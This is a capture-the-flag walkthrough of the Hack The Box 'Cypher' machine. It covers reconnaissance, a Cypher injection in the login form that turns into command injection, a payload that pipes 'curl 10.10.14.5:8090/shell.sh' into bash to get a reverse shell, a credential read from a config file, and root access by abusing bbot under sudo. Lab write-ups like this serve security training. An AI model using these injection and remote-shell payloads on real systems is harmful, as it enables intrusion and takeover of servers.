
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.57 cypher.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- cypher.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open http
|_http-title: GRAPH ASMSo I checked its website:

I found a weird comment inside the source code:

I performed some enumeration with dirsearch 📁 and got the /testing endpoint:
dirsearch -u http://cypher.htb
[redacted]
[09:57:55] 301 - 178B - /testing -> http://cypher.htb/testing/
There’s a .jar inside of it, so I’ll download it and extract its content using Java Decompiler:

There is a file called CustomFunctions.class where there is a code that performs an http request and returns the status code:

Weaponization
This is a nice hint for use to exploit a Cypher injection. I found this interesting blog from Pentester Land which talks about this and also Varonis.com. So I captured the login request and tried to find a cypher injection:


I confirmed the injection :D
Exploitation
So now what I need to do is to call the getUrlStatusCode() function decompiled from the jar to inject a malicious payload and gain RCE:
{"username":"a' return h.value as a UNION CALL custom.getUrlStatusCode(\"10.10.14.5:666#\") YIELD statusCode AS a RETURN a;//","password":"a"}
Got a callback, so now I’ll create a bash reverse shell on my machine, then create a server, upload the shell to the machine using the previous PoC and piping it to bash:
{"username":"a' return h.value as a UNION CALL custom.getUrlStatusCode(\"cypher.htb;curl 10.10.14.5:8090/shell.sh|bash;#\") YIELD statusCode AS a RETURN a;//","password":"a"}Got a reverse shell :D

Pivoting
I got a shell as neo4j so now I’ll try to become user graphasm. Inside of /home/graphasm there is a file called bbot_preset.yml which contains the following credentials: neo4j:cU4btyib.20xtCMCXkBmerhK.
I can now login and get user flag
User flag

Privilege Escalation
I made a quick search about bbot and found bbot’s github. Then i made a quick search of where the binary was installed:
which bbot
/usr/local/bin/bbotSo then I executed the help of the program and got three interesting flags:
/usr/local/bin/bbot -h
[redacted]
-c [CONFIG ...], --config [CONFIG ...] Custom config options in key=value format: e.g. 'modules.shodan.api_key=1234'
-y, --yes Skip scan confirmation prompt
-d, --debug Enable debugging

--dry-run Abort before executing scanSo combining all I can read root flag:
sudo /usr/local/bin/bbot -cy /root/root.txt -d --dry-runRoot flag
Machine pwned!
